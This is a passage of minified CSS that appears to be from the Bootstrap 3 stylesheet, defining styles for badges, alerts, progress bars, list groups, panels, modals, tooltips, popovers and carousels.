5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out,-o-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 